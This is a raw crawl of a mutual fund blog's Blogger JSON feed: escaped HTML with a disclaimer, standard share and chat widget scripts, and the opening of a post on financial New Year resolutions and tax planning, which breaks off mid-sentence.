0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/6286408391646405396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/6286408391646405396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/05\/axis-bluechip-fund-review-in-detail.html","title":"What went wrong with Axis Bluechip Fund"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImloSgb5JWCK8Wp9ovfuNpSZFlKDJ6MsTP3EcSyUZV-e55MF4OKrLH8XU5uXkICfZpzVRmaWmiTLlTkVEF04Hwe-KZO6OF5lC4pA2M1qqO_CXmGGxZhHy4AssOV2DmCZvrJI_tunghONKPa3-1fH9yiG0t0zgcvn2FojeoZdvUld0fRRUPUBYc73Q\/s72-c\/david-pisnoy-5E7sHzeIHN8-unsplash.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.themutualfundguide.com/feeds/posts/default/-/mutual%20fund%20rankings?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 37225
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582"},"updated":{"$t":"2026-01-08T23:32:34.762+05:30"},"category":[{"term":"best sip plans"},{"term":"best long term mutual funds"},{"term":"best performing mutual funds"},{"term":"Types of Mutual Funds"},{"term":"equity mutual funds"},{"term":"mutual fund rankings"},{"term":"mutual fund calculation"},{"term":"Fund Review"},{"term":"sip mutual fund"},{"term":"best elss funds"},{"term":"high return mutual funds"},{"term":"top mutual funds"},{"term":"Mutual Funds"},{"term":"Diversification"},{"term":"ELSS Funds"},{"term":"Fund Manager"},{"term":"Risk Profile"},{"term":"Tax Saving Mutual Fund"},{"term":"Investor Behaviour"},{"term":"Axis Mutual Fund"},{"term":"Birla Pure Value"},{"term":"HDFC children's gift fund"},{"term":"International Mutual Funds"},{"term":"PPFAS"},{"term":"Parag Parikh Long Term Equity"},{"term":"Quant Mutual Fund"},{"term":"Stock market"},{"term":"Thematic Funds"},{"term":"axis children's gift fund"},{"term":"sbi mutual fund child plan"}],"title":{"type":"text","$t":"The Mutual Fund Guide"},"subtitle":{"type":"html","$t":"The Mutual Fund Guide is a mutual funds services platform aiming to resolve all your queries with respect to Mutual Funds. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.themutualfundguide.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+rankings?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/search\/label\/mutual%20fund%20rankings"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/-\/mutual+fund+rankings\/-\/mutual+fund+rankings?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"58"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-7638557554428229310"},"published":{"$t":"2024-01-24T16:53:00.001+05:30"},"updated":{"$t":"2024-01-24T17:30:06.911+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Healthy Financial Resolutions to adopt this year"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\nNew Year is here and with that is the arrival of several New Year resolutions\nwhich usually revolve around health and personal growth, maybe it’s time we\nadd healthy financial practices to the list too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\nworld is becoming even more geo-politically volatile which has in turn resulted\nin rising living costs, job uncertainty and the ever increasing need to have a\nsafety net.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s\nlook at some healthy and safety practices you should ideally adhere to from\nthis year onwards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s640\/man-8442149_640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"458\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRd5dyunXQqtpL0fGdPLwc2xJwT7df8wMSF2iDobKX-vuVzfqAY5kP6tb4S5AYnQz3puJ9_RmMhzo4NYihRs01VZ3hWCOvJ_9DkQpKhP6_21uhyWe252j_Hn8bD-AWczoelj68Hq0M8YxBN44b6_TgDXbYhjeKl7kzkAFkIRXljcwOTsqVz8BifXARes\/s16000\/man-8442149_640.png\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EPlan for your Retirement\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPick\nout any business related newspaper or website in the month of February or March\nof each year and the words ‘’Tax Season’’ will be mentioned without fail\nseveral times.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThis\nis sadly a testament to a larger issue of poor planning on the part of\ninvestors when it comes to their taxes. Planning is not restricted to any\nseason, in fact no matter when you begin you will always be late but the\nearlier you start, the better.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAnother\nissue this mindset of making tax saving investments at the last moment is that\nit welcomes a sense of panic that could be avoided. Never underestimate the\nfrailties of human behavior under stress, a student under-prepared would use\nthe calculator to cross check what is 4 plus 3 because that’s just how pressure\nworks.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnder\nstress and a strict deadline, investors often tend to take the wrong call for\nthe fear of missing out on saving taxes for the current financial 